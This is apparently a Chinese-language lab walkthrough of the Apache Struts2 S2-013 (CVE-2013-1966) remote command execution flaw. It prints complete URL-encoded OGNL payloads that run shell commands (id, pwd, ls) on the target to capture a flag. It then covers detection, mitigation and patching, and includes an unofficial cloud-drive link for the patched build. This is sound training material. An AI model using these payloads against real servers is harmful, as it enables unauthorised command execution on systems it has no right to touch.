名称:Struts2 S2-013 远程命令执行漏洞
漏洞版本:Apache Group Struts 2.0.0 – 2.3.14
CVE标识符:CVE-2013-1966
描述:url和s:a标记都提供includeparams属性。该属性的主要作用域是了解包含或不包含http://request参数的内容。INCLUDEParams的允许值为:none-在URL中不包含任何参数(默认),get-仅在URL中包含get参数,all-在URL中同时包含get和post参数。当INCLUDEParams被赋予了以上参数,struts会进行OGNL解析。
1、打开靶场环境
2、通过提示 url 和 s:a 标记都提供 includeparams 属性,他们点击 "s:a" tag 并打开Hackbar,加入payload
?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('cloudscannertest%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D

点击Execute执行,并成功返回

3、修改id为pwd当前目录
?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('pwd').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('cloudscannertest%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
成功获得当前目录
4、我们知道tmp在系统根目录,我们尝试 ls ../../../tmp 试试
?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('ls ../../../tmp').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('cloudscannertest%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
执行后发现返回了初始页面
5、发现原来是编码问题,要对 ls ../../../tmp 进行 URL 编码

我用的是Burp Suite进行URL编码的,大家也可以尝试其他工具。编码好后加入到原来的payload中执行
?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('%6c%73%20%2e%2e%2f%2e%2e%2f%2e%2e%2f%74%6d%70').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('cloudscannertest%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
成功获得flag


当然大家也可以使用反弹shell或者Suruts2漏扫工具进行扫描,获取flag
本地验证是否受此问题影响 搜索应用代码中所有的jsp文件,检测其中是否存在s:a或s:url这样的标签。如果存在,则进一步检测该标签中是否设置了includeParams属性为get或者all。若符合此条件,则存在该漏洞。
例如:
<s:url id="url" action="HelloWorld" includeParams="get">
<s:a includeParams="all">
如果您不能立刻安装最新补丁,可以将找到的问题代码中includeParams参数暂时设置为none。注意:这可能导致相关代码的无法执行原有正常功能。
厂商补丁:
厂商已发布安全公告和最新版本2.3.14.1以修复此漏洞。
Apache Struts2 2.3.14.1二进制下载地址: http://apache.fayea.com/apache-mirror/struts/binaries/struts-2.3.14.1-all.zip
Apache Struts2 2.3.14.1源码下载地址: http://apache.fayea.com/apache-mirror/struts/source/struts-2.3.14.1-src.zip
厂商链接已失效,请通过网盘下载: https://pan.baidu.com/s/1m26q6BGFgpBV21ZxFqRytw 提取码:xv4r
厂商安全公告:S2-013 链接:https://cwiki.apache.org/confluence/display/WW/S2-013